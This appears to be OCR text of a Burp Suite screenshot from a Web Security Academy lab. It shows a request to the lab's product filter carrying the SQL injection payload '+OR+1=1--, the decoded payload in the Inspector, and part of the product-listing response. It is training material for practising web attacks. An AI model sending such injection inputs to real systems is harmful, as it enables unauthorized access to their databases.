 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a6a00cd042dc1e280cf762d00c700b0.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+OR+1=1-- HTTP/2
2 Host:
0a6a00cd042dc1e280cf762d00c700b0.web-security-academy.net
3 Cookie: session=eYrtv15Zi70dhRpoNRRNMBQY64h9mlTQ
4 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a6a00cd042dc1e280cf762d00c700b0.web-security-academy
.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
? Search 0 highlights
Response
Pretty Raw Hex Render \n
97 <img src="/resources/images/rating4.png">
98 $92.64
99 <a class="button" href="/product?productId=5">
View details
</a>
100 </div>
101 <div>
102 <img src="/image/productcatalog/products/3.jpg">
103 <h3>
Balance Beams
</h3>
104 <img src="/resources/images/rating5.png">
105 $46.94
106 <a class="button" href="/product?productId=6">
View details
</a>
107 </div>
108 <div>
109 <img src="/image/productcatalog/products/38.jpg">
110 <h3>
Six Pack Beer Belt
</h3>
111 <img src="/resources/images/rating2.png">
112 $31.36
113 <a class="button" href="/product?productId=7">
View details
</a>
114 </div>
115 <div>
116 <img src="/image/productcatalog/products/8.jpg">
? Search 0 highlights
Inspector
Selection 9 (0x9)
Selected text
'+OR+1=1-
Decoded from: URL encoding
' OR 1=1-
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 11,541 bytes | 1,204 millis
Event log (2) All issues Memory: 223.6MB